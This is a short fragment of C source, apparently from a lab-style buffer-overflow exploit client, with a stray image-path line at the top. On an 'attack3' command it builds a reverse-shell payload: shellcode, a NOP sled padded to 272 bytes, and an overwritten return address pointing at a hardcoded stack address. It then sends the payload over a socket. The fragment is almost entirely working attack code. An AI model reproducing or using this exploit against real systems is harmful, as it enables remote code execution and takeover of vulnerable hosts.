 else if(strcmp(sendbuf,"attack3\n")==0) // severse_shell
{
for(i=0;i<strlen(shellcode3);i++)
{
payload[i]=shellcode3[i];
}
for(i=strlen(shellcode3);i<272;i++)
{
payload[i]='\x90';
}
payload[272]='\x5c';
payload[273]='\xee';
payload[274]='\xff';
payload[275]='\xbf'; // buf:0xbfffee5c  &ret=0xbfffef6c
write(sock_cli, payload, 276);
// 获取shell后结束通信
printf("attack3 done.\n");
break;
}